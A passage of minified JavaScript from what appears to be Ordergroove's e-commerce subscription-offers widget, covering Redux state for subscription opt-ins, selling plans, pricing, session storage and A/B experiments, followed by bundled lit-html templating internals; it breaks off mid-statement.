r;return(r=e==null?void 0:e.config)==null?void 0:r.frequenciesText},e=>{var r;return(r=e==null?void 0:e.config)==null?void 0:r.defaultFrequency},(e,r,o,i,s)=>e?e[S(t)]||{}:{frequencies:r,frequenciesEveryPeriod:o,frequenciesText:i,defaultFrequency:s})),Di=n((t,e)=>A(Fo,K(t.id),(r,{frequencies:o})=>{var i;if(e){let s=S(t.id),a=(i=r[s])==null?void 0:i.find(c=>c.numberShipments===e);return a?a.sellingPlan:null}return o[0]}),"makeFrequencyForPrepaidShipmentsSelector"),Ui=n(t=>A(Fo,e=>{let r=S(t);return e[r]||[]}),"makePrepaidSellingPlansSelector"),Li=(0,U.default)(t=>A(e=>e.price||{},e=>e.incentives||{},e=>e.config.storeCurrency,(e,r,o)=>{let i=e[S(t)];if(i==null||!o)return{};let s=i.value,a=s,c=s,l=r[S(t)],p=l==null?void 0:l.initial.find(Pl),u="";return p&&(p.type==="Discount Percent"?(c=Math.round(s*(100-p.value)/100),u=et(p.value)):p.type==="Discount Amount"&&o==="USD"&&(c=Math.max(0,s-Math.round(p.value*100)))),{regularPrice:M(a,o),subscriptionPrice:M(c,o),discountRate:u||M(a-c,o)}})),xl=[ge.PROGRAM_WIDE,ge.PSI];function Pl(t){return t.object==="item"&&(t.type==="Discount Percent"||t.type==="Discount Amount")&&t.criteria&&t.criteria.node_type==="PREMISE"&&xl.includes(t.criteria.standard)}n(Pl,"findRelevantIncentive");var qo=n(t=>t.replace(/([a-z0-9]|(?=[A-Z]))([A-Z])/g,"$1-$2").toLowerCase(),"kebabCase"),H=n((t,e,r)=>t&&t.hasAttribute&&t.hasAttribute(qo(e))&&t[e]||t.offer&&typeof(t.offer[e]!=="undefined")&&t.offer[e]||r,"getFallbackValue"),ot=n(t=>({templates:t.templates||[]}),"templatesSelector"),Mi=n(t=>{let e=Object.values(t.productPlans).flat();return e.length>0&&e.every(r=>r.hasPriceAdjustments===!1||r.prepaidShipments)},"isShopifyDiscountFunctionInUseSelector");function vr(t){document.readyState==="loading"?window.addEventListener("DOMContentLoaded",t):t()}n(vr,"onReady");function Rt(){return document.querySelector([`script[src^="https://${dr}"]`,`script[src^="https://${fr}"]`,`script[src^="http://${dr}"]`,`script[src^="http://${fr}"]`].join(","))}n(Rt,"getMainJs");function Do(){let t=Rt();if(!t)return[];let e=new URL(t.src),r=e.host.startsWith(Ce)?Ce:Re,o=e.pathname.split("/")[1];return!r&&!o?[]:[o,r,t]}n(Do,"resolveEnvAndMerchant");var S=n(t=>{var r;if(!t)return"";let e=`${t.id||t}`;return(r=R)!=null&&r.shopify_selling_plans&&(e=e.split(":")[0]),e},"safeProductId"),$i=n((t,e,r)=>{if(R.shopify_selling_plans){let o=e==null?void 0:e.indexOf(t);if(o>=0&&r[o])return r[o]}return t},"safeOgFrequency"),kt=n((t,e)=>{if(!`${t}`.includes("_"))return t;let{frequencies:r,frequenciesEveryPeriod:o}=e,i=o==null?void 0:o.indexOf(t);return i>=0&&o[i]?r[i]:(r==null?void 0:r.length)>0&&(o==null?void 0:o.length)>0?(console.warn(`Unable to find selling plan match for frequency ${t}; falling back to first selling plan`),r[0]):t},"frequencyToSellingPlan");function Vi(t){if(t.isReady())return;console.info("OG offers are auto initializing");let[e,r]=Do();if(!r&&!e)return;let o=document.createElement("script");o.onload=()=>console.info("OG pull initialization chunk for merchant",e,r),o.onerror=()=>t.initialize(e,r),o.src=`${window.location.protocol}//${r===Re?dr:fr}/${e}/main.js?initOnly=true`,document.head.appendChild(o)}n(Vi,"autoInitializeOffers");var ji=n(t=>{document.cookie=`${t}=; expires=Thu, 01 Jan 1970 00:00:01 GMT;`},"clearCookie");function Gi(t){let e=document.cookie.match(`(^|;) ?${t}=([^;]*)(;|$)`);return e?e[2]:null}n(Gi,"getCookieValue");var Ne=n(t=>!!(t&&(t==null?void 0:t.includes("_"))),"isOgFrequency"),ue=n((t=[])=>(t==null?void 0:t[0])||null,"getFirstSellingPlan"),Tr=n((t=[],e=[])=>{var r;return!!(((r=R)==null?void 0:r.shopify_selling_plans)&&t.length&&e.length)},"hasShopifySellingPlans"),Q=n((t,e,r)=>{if(t.length!==e.length)return null;let o=e.findIndex(i=>i===r);return o>=0?t[o]:null},"mapFrequencyToSellingPlan");function wr(t,e,r){let o=t.querySelector(`[name="${e}"]`);if(o&&!r){o.remove();return}!o&&r&&(o=document.createElement("input"),o.type="hidden",o.name=e,t.appendChild(o)),o&&(o.value=r)}n(wr,"getOrCreateHidden");function nt(t,e){let[[r],o]=t.reduce((i,s)=>i[I(e,s)?0:1].push(s)&&i,[[],[]]);return[r||{},o||[]]}n(nt,"getMatchingProductIfExists");var Z=n((t,e,r)=>({type:C,payload:{product:t,frequency:e,offer:r}}),"optinProduct"),it=n((t,e)=>({type:F,payload:{product:t,offer:e}}),"optoutProduct"),Hi=n((t,e)=>({type:_t,payload:{newProduct:t,product:e}}),"productHasChangedComponents"),Rr=n((t,e,r)=>({type:q,payload:{product:t,frequency:e,offer:r}}),"productChangeFrequency"),be=n((t,e,r)=>(o,i)=>{let s=Di(t,e)(i());o({type:le,payload:{product:t,prepaidShipments:e,offer:r,frequency:s}})},"productChangePrepaidShipments");var Ar=n(t=>({type:di,payload:{product:t}}),"concludeUpsell"),Bi=n(t=>({type:Ve,payload:t}),"setMerchantId"),Uo=n(t=>({type:je,payload:`${t}.${Math.floor(Math.random()*999999)}.${Math.round(new Date().getTime()/1e3)}`}),"createSessionId"),Ol=n(t=>({type:li,payload:t}),"requestAuth"),Ft=n((t,e,r,o)=>({type:er,payload:{public_id:t,sig_field:e,ts:r,sig:o}}),"authorize"),ye=n(t=>({type:Te,payload:t}),"unauthorized"),zi=n(t=>({type:Xt,payload:t}),"setAuthUrl"),qt=n(t=>({type:mi,payload:t}),"fetchDone"),Yi=n((t=ci)=>n(function(r,o){if(window.og&&window.og.previewMode)return r(ye({message:"Offers are running in preview mode"}));let{merchantId:i,authUrl:s}=o(),a=Ol(s);return r(a),t(s).then(({sig_field:c,ts:l,sig:p})=>r(Ft(i,c,l,p)),c=>r(ye(c))).finally(()=>r(qt(a)))},"fetchAuthThunk"),"fetchAuth"),vl=n((t,e)=>({type:pi,payload:{status:t,ordering:e}}),"requestOrders"),Lo=n(t=>({type:tr,payload:t}),"receiveOrders"),Mo=n(t=>({type:rr,payload:t}),"receiveItems"),Ir=n((t=1,e="place")=>n(function(o,i){let{environment:{legoUrl:s},auth:a}=i();if(!a)return o(ye("No auth set."));let c=vl(t,e);return o(c),Xe.fetchOrders(s,a,t,e).then(l=>{if(l.results){o(Lo(l));let p=(l.results[0]||{}).public_id;if(p)return Xe.fetchItems(s,a,p).then(u=>o(Mo(u)))}return o(ye(l.detail)),null},l=>o(ye(l))).finally(()=>o(qt(c)))},"fetchOrdersThunk"),"fetchOrders"),Wi=n(t=>{switch(t){case gi:return{type:Ge,payload:t};case ur:return{type:Be,payload:t};case Ce:return{type:He,payload:t};case Re:return{type:ze,payload:t};default:throw new Error(`${t} is not a supported environment`)}},"setEnvironment"),Ji=n(()=>(t,e)=>{let{merchantId:r,sessionId:o}=e();return(!o||r&&!o.startsWith(r))&&t(Uo(r)),o},"requestSessionId"),Se=n((t,e,r)=>(o,i)=>{let s=i(),a=K(r)(s),c=Ui(r)(s);o({type:T,payload:{...t,offer:e,frequencyConfig:a,prepaidSellingPlans:c}})},"receiveOffer"),Cr=n(t=>({type:ui,payload:t}),"fetchResponseError"),$o=n((t,e=Ke,r)=>({type:L,payload:{product:t,module:e,offer:r}}),"requestOffer"),Ki=$o,Qi=n(()=>({type:Ye}),"checkout"),Tl=n((t,e,r,o)=>({type:fi,payload:{product:t,order:e,quantity:r,offerId:o}}),"requestCreateOneTime"),wl=n(t=>({type:nr,payload:t}),"receiveCreateOneTime"),Cl=n((t,e)=>({type:hi,payload:{item:t,frequency:e}}),"requestConvertOneTimeToSubscription"),Rl=n((t,e)=>({type:ir,payload:{response:t,product:e}}),"receiveConvertOneTime"),Nr=n((t,e,r,o=!1,i=null)=>n(function(a,c){let l=c(),{auth:p,environment:{legoUrl:u},previewUpsellOffer:f,offerId:h,sessionId:w}=l;if(!p)return a(ye("No auth set."));let{frequencies:x,frequenciesEveryPeriod:g}=K(t.id)(l),P=$i(i,x,g),_=Tl(t,e,r,h);return a(_),(f?Promise.resolve({legoUrl:u,product:t,order:e,quantity:r,offer:h}):Xe.createOneTime(u,p,t.id,e,r,h)).then(y=>(a(wl(y)),o?(a(Cl(y,P)),(f?Promise.resolve({item:y,frequency:P}):Xe.convertOneTimeToSubscription(u,p,y,P,h,w)).then(v=>a(Rl(v,t)),v=>a(Cr(v)))):y),y=>a(Cr(y))).finally(()=>a(qt(_)))},"createIuThunk"),"createIu"),Zi=n(t=>({type:sr,payload:t}),"setLocale"),Xi=n(t=>({type:We,payload:t}),"setConfig"),es=n((t,e,r)=>({type:ar,payload:{selector:t,markup:e,config:r}}),"addTemplate"),ts=n(t=>({type:cr,payload:t}),"setTemplates"),rs=n((t,e)=>({type:lr,payload:{product:t,firstOrderPlaceDate:e}}),"setFirstOrderPlaceDate"),os=n((t,e)=>({type:pr,payload:{product:t,productToSubscribe:e}}),"setProductToSubscribe"),ns=n(t=>({type:pe,payload:t}),"receiveMerchantSettings");var Dt="OG_STATE",as=n(t=>{try{return t===null?void 0:JSON.parse(t)}catch{return}},"safeParseState"),Vo=n(()=>window.og&&window.og.previewMode,"isPreviewMode"),cs=n(()=>Vo()?{}:as(localStorage.getItem(Dt)),"loadState"),Al=n(t=>!t||!t.sessionId?!1:JSON.stringify({sessionId:t.sessionId,optedin:t.optedin,optedout:t.optedout,productOffer:t.productOffer,firstOrderPlaceDate:t.firstOrderPlaceDate,productToSubscribe:t.productToSubscribe}),"serializeState"),ls=n(t=>{if(Vo())return;t&&t.sessionId&&(document.cookie="og_session_id="+encodeURIComponent(t.sessionId)+"; path=/; expires=Fri, 31 Dec 9999 23:59:59 GMT; SameSite=Lax");let e=Al(t);e&&localStorage.getItem(Dt)!==e&&localStorage.setItem(Dt,e)},"saveState"),ps=n(t=>(0,ss.throttle)(500,e=>{if(Vo())return;let{key:r,newValue:o}=e;r===Dt&&o===null?(t.dispatch({type:he}),setTimeout(()=>t.dispatch(Ji()),0)):r===Dt&&t.dispatch({type:we,newValue:as(o)})}),"listenLocalStorageChanges");var ds=ce(Qt());var Il=n((t,e,r=document)=>r.dispatchEvent(new CustomEvent(t,{detail:e})),"dispatchEvent"),us=n(t=>({payload:{product:{id:e,components:r}={}}={}}={})=>setTimeout(()=>Il("optin-changed",{productId:e,components:r,optedIn:t}),0),"dispatchOptinChangedEvent"),Nl=[{expressions:[({type:t}={})=>t===C,({type:t}={})=>t===q],fn:us(!0)},{expressions:[({type:t}={})=>t===F],fn:us(!1)}],fs=n(t=>e=>r=>{let o=t.getState();Nl.forEach(i=>{i.expressions.some(s=>s(r,o))&&i.fn(r)}),e(r)},"dispatchMiddleware"),hs=n(t=>e=>r=>{var i;let o;switch(r.type){case T:case F:case C:case q:o=new CustomEvent(`og-${r.type.toLowerCase().replace(/_/g,"-")}`,{bubbles:!0,cancelable:!0,detail:r.payload}),(((i=r.payload)==null?void 0:i.offer)||document).dispatchEvent(o);break;default:}o!=null&&o.defaultPrevented||e(r)},"offerEvents"),ms=n(t=>e=>r=>{e(r);let o=(0,ds.throttle)(500,()=>{ls({...t.getState()})});r.type!==we&&o()},"localStorageMiddleware");var Ut=n(()=>{let t,e;return[new Promise((r,o)=>{t=r,e=o}),t,e]},"waitFor");function gs(t){let[e,r]=Ut(),[o,i]=Ut(),[s,a]=Ut();o.then(l=>{let{sessionId:p}=t.getState();!p||l&&!p.startsWith(l)?t.dispatch(Uo(l)):a(p)});let c=Promise.all([o,e,s]);return c.then(()=>{var l;t.dispatch({type:or,payload:{}}),window.addEventListener("storage",ps(t)),(l=t.getState().auth)!=null&&l.ts||t.dispatch(Yi())}),l=>async p=>{Ge===p.type||Be===p.type||He===p.type||ze===p.type?r(p.payload):Ve===p.type?i(p.payload):je===p.type?a(p.payload):await c,l(p)}}n(gs,"waitUntilOffersReady");function ys(t){return e=>r=>{if(r.type===L){let{merchantId:o,sessionId:i,environment:{apiUrl:s}}=t.getState(),a=S(r.payload.product);a&&Ri.fetchOffer(s,o,i,a,r.payload.module||Ke,r.payload.searchParams).then(c=>t.dispatch(Se(c,r.payload.offer,a)),c=>t.dispatch(Cr(c))).finally(()=>t.dispatch(qt(r)))}return e(r)}}n(ys,"offerRequestMiddleware");var xs=ce(Es());function Dl(t,e){e.map(a=>a.weight).reduce((a,c)=>a+c,0)!==100&&console.error("OG: Sum of weights for variants must be 100. Defaulting to last variant.");let i=xs.default.murmur3(t,0)%100,s=0;for(let a=0;a<e.length;a++){let c=e[a],l=s+c.weight;if(c.weight>0&&i<l)return a;s=l}return e.length-1}n(Dl,"getVariantIx");function Fr(t={},e){var r;switch(e.type){case pe:return{...t,...e.payload.experiments};case To:return{...t,currentVariant:e.payload.index,offerProfileId:(r=e.payload.parameters)==null?void 0:r.offer_profile_public_id};default:return t}}n(Fr,"experimentsReducer");function Ul(t,e,r){if(!t||r.variants.length===0)return;let o=e.selling_plan_groups.filter(Sr);if(o.length!==r.variants.length)return;let i=o.find(({app_id:s})=>s.endsWith(t.public_id));if(!!i)return{...e,selling_plan_groups:[i],variants:e.variants.map(({selling_plan_allocations:s,...a})=>({...a,selling_plan_allocations:s.filter(({selling_plan_group_id:c})=>c===i.id)}))}}n(Ul,"resolveShopifySetupProductWhenExperiment");function Ll(t,e){let r=t==null?void 0:t.public_id;if(!r)return null;let o=t.variants,i=Dl(`${r}|${e}`,o);return{...o[i],index:i}}n(Ll,"getAssignedExperimentVariant");function Ps(t){let[e,r]=Ut(),o,i;return s=>async a=>{if(a.type===or)r();else if(a.type===pe){await e,i=a.payload.experiments;let{sessionId:c}=t.getState();o=Ll(i,c),o&&t.dispatch({type:To,payload:o})}else if(a.type===L)await e,o&&(a.payload.searchParams={...a.payload.searchParams,variant:o.public_id});else if(a.type===D){await e;let c=Ul(o,a.payload.product,i);if(c)return s({type:D,payload:{...a.payload,experiments:!0,originalPayload:a.payload,product:c}})}return s(a)}}n(Ps,"experimentsMiddleware");function Os(t,...e){if(window.og&&window.og.store)return window.og.store;let r=window.og&&window.og.previewMode,o=typeof window=="object"&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__({name:"Ordergroove Offers"}):Oo,i=[gs,ni,Ps,ys,fs,hs],s={};if(!r)try{s=cs(),i.push(ms)}catch{}let a=o(ti(...i,...e.filter(l=>l))),c=Po(t,s,a);return window.og=window.og||{},window.og.store=c,c}n(Os,"makeStore");var Ml=Object.defineProperty,qr=n((t,e)=>Ml(t,"name",{value:e,configurable:!0}),"i"),$l=qr(t=>e=>t.indexOf(e.origin)>=0,"createIsMessageAllowed"),Ts=["https://rc3.ordergroove.com","https://rc3.stg.ordergroove.com","https://rc3-beta.stg.ordergroove.com","http://localhost:3000","http://localhost:3010","http://0.0.0.0:3010",window.location.origin],vs=qr(t=>(e,r)=>{Ts.forEach(o=>t.postMessage({ogType:e,...r},o))},"createBroadcastMessage");function Ho(t=window.opener,e=window.og){let r=qr(o=>{let i=$l(Ts),s=vs(o.source),a=o.data.options||{};if(i(o)&&o.data.ogType==="READY"){let c="//static.ordergroove.com/@ordergroove/offers-live-editor/0.6.9/dist/";c.startsWith("//")&&(c=window.location.protocol+c),c.endsWith("/")||(c+="/"),import(`${c}client.js`).then(({initializeClient:l})=>{l({isMessageAllowed:i,broadcastMessage:s,options:a,og:e}),window.removeEventListener("message",r)})}},"handleReady");t&&t!==window&&(window.addEventListener("message",r),vs(t)("READY"))}n(Ho,"h");qr(Ho,"offersLiveEditor");var Dr=null,Vl=n(t=>({dispatch:t}),"defaultMapDispatchToProps"),ws=n(t=>{if(!Dr)throw new Error("Missing redux store.");return Dr},"resolveStore"),jl=n((t,e)=>r=>{let{getState:o,dispatch:i}=ws(r),s=t?t(o(),r):{},a=e(i,r);Object.assign(r,s,a)},"createRecalcProps"),m=n((t,e=Vl)=>r=>{let i=jl(t,typeof e=="function"?e:s=>ei(e,s));return class extends r{get store(){return Dr}connectedCallback(){super.connectedCallback&&super.connectedCallback(),this._storeUnsubscribe=ws(this).subscribe(()=>i(this)),i(this)}attributeChangedCallback(s,a,c){super.attributeChangedCallback&&super.attributeChangedCallback(s,a,c),this._storeUnsubscribe&&a!==c&&i(this)}disconnectedCallback(){this._storeUnsubscribe(),super.disconnectedCallback&&super.disconnectedCallback()}}},"connect"),Cs=n(t=>{Dr=t},"setStore");var Bo=n((t={},e=[])=>(t.optedin||[]).map(r=>{let o={product:r.id,subscription_info:{components:r.components||[]},tracking_override:{offer:((t.productOffer||{})[r.id]||[])[0],...t.sessionId&&{session_id:t.sessionId},...wt(r.frequency)}};return t.firstOrderPlaceDate&&t.firstOrderPlaceDate[r.id]&&(o.subscription_info.first_order_place_date=t.firstOrderPlaceDate[r.id]),t.productToSubscribe&&t.productToSubscribe[r.id]&&(o.tracking_override.product=t.productToSubscribe[r.id]),o}).filter(r=>r.tracking_override.offer).filter(r=>e.length?e.includes(r.product):r),"getProductsForPurchasePost"),Ur=n((t={})=>{let e={};return Object.entries(t).forEach(([r,o])=>{Object.entries(o).forEach(([i,s])=>{let a={};s&&!Array.isArray(s)?a=s:a={frequency:i,prepaidShipments:null,regularPrice:s[0],subscriptionPrice:s[2],discountRate:s[1]},e[r]?e[r].push(a):e[r]=[a]})}),e},"getObjectStructuredProductPlans");var zo=typeof window<"u"&&window.customElements!=null&&window.customElements.polyfillWrapFlushCallback!==void 0;var ke=n((t,e,r=null)=>{for(;e!==r;){let o=e.nextSibling;t.removeChild(e),e=o}},"removeNodes");var B=`{{lit-${String(Math.random()).slice(2)}}}`,Yo=`<!--${B}-->`,Rs=new RegExp(`${B}|${Yo}`),st="$lit$",_e=class{constructor(e,r){this.parts=[],this.element=r;let o=[],i=[],s=document.createTreeWalker(r.content,133,null,!1),a=0,c=-1,l=0,{strings:p,values:{length:u}}=e;for(;l<u;){let f=s.nextNode();if(f===null){s.currentNode=i.pop();continue}if(c++,f.nodeType===1){if(f.hasAttributes()){let h=f.attributes,{length:w}=h,x=0;for(let g=0;g<w;g++)As(h[g].name,st)&&x++;for(;x-- >0;){let g=p[l],P=Lr.exec(g)[2],_=P.toLowerCase()+st,y=f.getAttribute(_);f.removeAttribute(_);let v=y.split(Rs);this.parts.push({type:"attribute",index:c,name:P,strings:v}),l+=v.length-1}}f.tagName==="TEMPLATE"&&(i.push(f),s.currentNode=f.content)}else if(f.nodeType===3){let h=f.data;if(h.indexOf(B)>=0){let w=f.parentNode,x=h.split(Rs),g=x.length-1;for(let P=0;P<g;P++){let _,y=x[P];if(y==="")_=ie();else{let v=Lr.exec(y);v!==null&&As(v[2],st)&&(y=y.slice(0,v.index)+v[1]+v[2].slice(0,-st.length)+v[3]),_=document.createTextNode(y)}w.insertBefore(_,f),this.parts.push({type:"node",index:++c})}x[g]===""?(w.insertBefore(ie(),f),o.push(f)):f.data=x[g],l+=g}}else if(f.nodeType===8)if(f.data===B){let h=f.parentNode;(f.previousSibling===null||c===a)&&(c++,h.insertBefore(ie(),f)),a=c,this.parts.push({type:"node",index:c}),f.nextSibling===null?f.data="":(o.push(f),c--),l++}else{let h=-1;for(;(h=f.data.indexOf(B,h+1))!==-1;)this.parts.push({type:"node",index:-1}),l++}}for(let f of o)f.parentNode.removeChild(f)}};n(_e,"Template");var As=n((t,e)=>{let r=t.length-e.length;return r>=0&&t.slice(r)===e},"endsWith"),Lt=n(t=>t.index!==-1,"isTemplatePartActive"),ie=n(()=>document.createComment(""),"createMarker"),Lr=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/;var Wo=133;function Jo(t,e){let{element:{content:r},parts:o}=t,i=document.createTreeWalker(r,Wo,null,!1),s=Mt(o),a=o[s],c=-1,l=0,p=[],u=null;for(;i.nextNode();){c++;let f=i.currentNode;for(f.previousSibling===u&&(u=null),e.has(f)&&(p.push(f),u===null&&(u=f)),u!==null&&l++;a!==void 0&&a.index===c;)a.index=u!==null?-1:a.index-l,s=Mt(o,s),a=o[s]}p.forEach(f=>f.parentNode.removeChild(f))}n(Jo,"removeNodesFromTemplate");var Hl=n(t=>{let e=t.nodeType===11?0:1,r=document.createTreeWalker(t,Wo,null,!1);for(;r.nextNode();)e++;return e},"countNodes"),Mt=n((t,e=-1)=>{for(let r=e+1;r<t.length;r++){let o=t[r];if(Lt(o))return r}return-1},"nextActiveIndexInTemplateParts");function Is(t,e,r=null){let{element:{content:o},parts:i}=t;if(r==null){o.appendChild(e);return}let s=document.createTreeWalker(o,Wo,null,!1),a=Mt(i),c=0,l=-1;for(;s.nextNode();)for(l++,s.currentNode===r&&(c=Hl(e),r.parentNode.insertBefore(e,r));a!==-1&&i[a].index===l;){if(c>0){for(;a!==-1;)i[a].index+=c,a=Mt(i,a);return}a=Mt(i,a)}}n(Is,"insertNodeIntoTemplate");var Ns=new WeakMap,Ko=n(t=>(...e)=>{let r=t(...e);return Ns.set(r,!0),r},"directive"),Fe=n(t=>typeof t=="function"&&Ns.has(t),"isDirective");var $={},Mr={};var de=class{constructor(e,r,o){this.__parts=[],this.template=e,this.processor=r,this.options=o}update(e){let r=0;for(let o of this.__parts)o!==void 0&&o.setValue(e[r]),r++;for(let o of this.__parts)o!==void 0&&o.commit()}_clone(){let e=zo?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),r=[],o=this.template.parts,i=document.createTreeWalker(e,133,null,!1),s=0,a=0,c,l=i.nextNode();for(;s<o.length;){if(c=o[s],!Lt(c)){this.__parts.push(void 0),s++;continue}for(;a<c.index;)a++,l.nodeName==="TEMPLATE"&&(r.push(l),i.currentNode=l.content),(l=i.nextNode())===null&&(i.currentNode=r.pop(),l=i.nextNode());if(c.type==="node"){let p=this.processor.handleTextExpression(this.options);p.insertAfterNode(l.previousSibling),this.__parts.push(p)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,c.name,c.strings,this.options));s++}return zo&&(document.adoptNode(e),customElements.upgrade(e)),e}};n(de,"TemplateInstance");var ks=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),zl=` ${B} `,se=class{constructor(e,r,o,i){this.strings=e,this.values=r,this.type=o,this.processor=i}getHTML(){let e=this.strings.length-1,r="",o=!1;for(let i=0;i<e;i++){let s=this.strings[i],a=s.lastIndexOf("<!--");o=(a>-1||o)&&s.indexOf("-->",a+1)===-1;let c=Lr.exec(s);c===null?r+=s+(o?zl:Yo):r+=s.substr(0,c.index)+c[1]+c[2]+st+c[3]+B}return r+=this.strings[e],r}getTemplateElement(){let e=document.createElement("template"),r=this.getHTML();return ks!==void 0&&(r=ks.createHTML(r)),e.innerHTML=r,e}};n(se,"TemplateResult");var Vr=n(t=>t===null||!(typeof t=="object"||typeof t=="function"),"isPrimitive"),$r=n(t=>Array.isArray(t)||!!(t&&t[Symbol.iterator]),"isIterable"),qe=class{constructor(e,r,o){this.dirty=!0,this.element=e,this.name=r,this.strings=o,this.parts=[];for(let i=0;i<o.length-1;i++)this.parts[i]=this._createPart()}_createPart(){return new Ee(this)}_getValue(){let e=this.strings,r=e.length-1,o=this.parts;if(r===1&&e[0]===""&&e[1]===""){let s=o[0].value;if(typeof s=="symbol")return String(s);if(typeof s=="string"||!$r(s))return s}let i="";for(let s=0;s<r;s++){i+=e[s];let a=o[s];if(a!==void 0){let c=a.value;if(Vr(c)||!$r(c))i+=typeof c=="string"?c:String(c);else for(let l of c)i+=typeof l=="string"?l:String(l)}}return i+=e[r],i}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}};n(qe,"AttributeCommitter");var Ee=class{constructor(e){this.value=void 0,this.committer=e}setValue(e){e!==$&&(!Vr(e)||e!==this.value)&&(this.value=e,Fe(e)||(this.committer.dirty=!0))}commit(){for(;Fe(this.value);){let e=this.value;this.value=$,e(this)}this.value!==$&&this.committer.commit()}};n(Ee,"AttributePart");var ae=class{constructor(e){this.value=void 0,this.__pendingValue=void 0,this.options=e}appendInto(e){this.startNode=e.appendChild(ie()),this.endNode=e.appendChild(ie())}insertAfterNode(e){this.startNode=e,this.endNode=e.nextSibling}appendIntoPart(e){e.__insert(this.startNode=ie()),e.__insert(this.endNode=ie())}insertAfterPart(e){e.__insert(this.startNode=ie()),this.endNode=e.endNode,e.endNode=this.startNode}setValue(e){this.__pendingValue=e}commit(){if(this.startNode.parentNode===null)return;for(;Fe(this.__pendingValue);){let r=this.__pendingValue;this.__pendingValue=$,r(this)}let e=this.__pendingValue;e!==$&&(Vr(e)?e!==this.value&&this.__commitText(e):e instanceof se?this.__commitTemplateResult(e):e instanceof Node?this.__commitNode(e):$r(e)?this.__commitIterable(e):e===Mr?(this.value=Mr,this.clear()):this.__commitText(e))}__insert(e){this.endNode.parentNode.insertBefore(e,this.endNode)}__commitNode(e){this.value!==e&&(this.clear(),this.__insert(e),this.value=e)}__commitText(e){let r=this.startNode.nextSibling;e=e??"";let o=typeof e=="string"?e:String(e);r===this.endNode.previousSibling&&r.nodeType===3?r.data=o:this.__commitNode(document.createTextNode(o)),this.value=e}__commitTemplateResult(e){let r=this.options.templateFactory(e);if(this.value instanceof de&&this.value.template===r)this.value.update(e.values);else{let o=new de(r,e.processor,this.options),i=o._clone();o.update(e.values),this.__commitNode(i),this.value=o}}__commitIterable(e){Array.isArray(this.value)||(this.value=[],this.clear());let r=this.value,o=0,i;for(let s of e)i=r[o],i===void 0&&(i=new ae(this.options),r.push(i),o===0?i.appendIntoPart(this):i.insertAfterPart(r[o-1])),i.setValue(s),i.commit(),o++;o<r.length&&(r.length=o,this.clear(i&&i.endNode))}clear(e=this.startNode){ke(this.startNode.parentNode,e.nextSibling,this.endNode)}};n(ae,"NodePart");var at=class{constructor(e,r,o){if(this.value=void 0,this.__pendingValue=void 0,o.length!==2||o[0]!==""||o[1]!=="")throw new Error("Boolean attributes can only contain a single expression");this.element=e,this.name=r,this.strings=o}setValue(e){this.__pendingValue=e}commit(){for(;Fe(this.__pendingValue);){let r=this.__pendingValue;this.__pendingValue=$,r(this)}if(this.__pendingValue===$)return;let e=!!this.__pendingValue;this.value!==e&&(e?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=e),this.__pendingValue=$}};n(at,"BooleanAttributePart");var ct=class extends qe{constructor(e,r,o){super(e,r,o),this.single=o.length===2&&o[0]===""&&o[1]===""}_createPart(){return new $t(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}};n(ct,"PropertyCommitter");var $t=class extends Ee{};n($t,"PropertyPart");var Fs=!1;(()=>{try{let t={get capture(){return Fs=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch{}})();var lt=class{constructor(e,r,o){this.value=void 0,this.__pendingValue=void 0,this.element=e,this.eventName=r,this.eventContext=o,this.__boundHandleEvent=i=>this.handleEvent(i)}setValue(e){this.__pendingValue=e}commit(){for(;Fe(this.__pendingValue);){let s=this.__pendingValue;this.__pendingValue=$,s(this)}if(this.__pendingValue===$)return;let e=this.__pendingValue,r=this.value,o=e==null||r!=null&&(e.capture!==r.capture||e.once!==r.once||e.passive!==r.passive),i=e!=null&&(r==null||o);o&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=Yl(e),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=e,this.__pendingValue=$}handleEvent(e){typeof this.value=="function"?this.value.call(this.eventContext||this.element,e):this.value.handleEvent(e)}};n(lt,"EventPart");var Yl=n(t=>t&&(Fs?{capture:t.capture,passive:t.passive,once:t.once}:t.capture),"getOptions");function Qo(t){let e=De.get(t.type);e===void 0&&(e={stringsArray:new WeakMap,keyString:new Map},De.set(t.type,e));let r=e.stringsArray.get(t.strings);if(r!==void 0)return r;let o=t.strings.join(B);return r=e.keyString.get(o),r===void 0&&(r=new _e(t,t.getTemplateElement()),e.keyString.set(o,r)),e.stringsArray.set(t.strings,r),r}n(Qo,"templateFactory");var De=new Map;var xe=new WeakMap,Zo=n((t,e,r)=>{let o=xe.get(e);o===void 0&&(ke(e,e.firstChild),xe.set(e,o=new ae(Object.assign({templateFactory:Qo},r))),o.appendInto(e)),o.setValue(t),o.commit()},"render");var Vt=class{handleAttributeExpressions(e,r,o,i){let s=r[0];return s==="."?new ct(e,r.slice(1),o).parts:s==="@"?[new lt(e,r.slice(1),i.eventContext)]:s==="?"?[new at(e,r.slice(1),o)]:new qe(e,r,o).parts}handleTextExpression(e){return new ae(e)}};n(Vt,"DefaultTemplateProcessor");var Xo=new Vt;typeof window<"u"&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.3.0");var d=n((t,...e)=>new se(t,e,"html",Xo),"html");var Ds=n((t,e)=>`${t}--${e}`,"getTemplateCacheKey"),jr=!0;typeof window.ShadyCSS>"u"?jr=!1:typeof window.ShadyCSS.prepareTemplateDom>"u"&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),jr=!1);var Jl=n(t=>e=>{let r=Ds(e.type,t),o=De.get(r);o===void 0&&(o={stringsArray:new WeakMap,keyString:new Map},De.set(r,o));let i=o.stringsArray.get(e.strings);if(i!==void 0)return i;let 